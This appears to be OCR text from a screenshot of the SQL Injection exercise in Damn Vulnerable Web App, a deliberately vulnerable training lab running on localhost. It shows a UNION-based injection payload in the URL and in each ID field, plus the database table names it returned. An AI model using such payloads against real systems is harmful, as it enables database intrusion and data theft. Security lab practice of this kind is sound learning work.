 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Es
14:17
Restore Session
Damn Vulnerable W...
localhost/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2Ctable_name+from+
Search
DVWA Security
PHP Info
About
Logout
Surname: Smith
ID: %' or 0=0 union select null,table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: %' or 0=0 union select null,table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: %' or 0=0 union select null,table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' or 0=0 union select null,table_name from information_schema.tables#
First name:
Surname: COLUMNS
ID: %' or 0=0 union select null,table_name from information_schema.tables#
First name:
Surname: COLUMN_PRIVILEGES
ID: %' or 0=0 union select null,table_name from information_schema.tables#
First name:
Surname: ENGINES
ID: %' or 0=0 union select null,table_name from information_schema.tables#
First name:
Surname: EVENTS
ID: %' or 0=0 union select null,table_name from information_schema.tables#
First name:
Surname: FILES
ID: %' or 0=0 union select null,table_name from information_schema.tables#
First name:
Surname: GLOBAL_STATUS
ID: %' or 0=0 union select null,table_name from information_schema.tables#
First name: